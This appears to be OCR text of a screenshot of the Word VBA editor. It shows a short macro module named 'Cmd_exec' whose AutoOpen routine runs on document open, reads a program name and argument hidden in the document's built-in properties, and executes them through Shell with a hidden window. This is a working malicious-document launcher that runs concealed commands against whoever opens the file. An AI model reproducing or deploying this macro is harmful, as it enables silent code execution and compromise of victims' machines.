 Microsoft Visual Basic for Applications - Cmd_exec - [NewMacros (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 12, Col 1
(General) chapel
Sub AutoOpen()
    chapel
End Sub
Sub chapel()
    Dim strProgramName As String
    Dim strArgument As String
    Set doc = ActiveDocument
    strProgramName = doc.BuiltInDocumentProperties("cmd").Value
    strArgument = doc.BuiltInDocumentProperties("argument").Value
    Call Shell("""" & strProgramName & """ """ & strArgument & """", vbHideFocus)
End Sub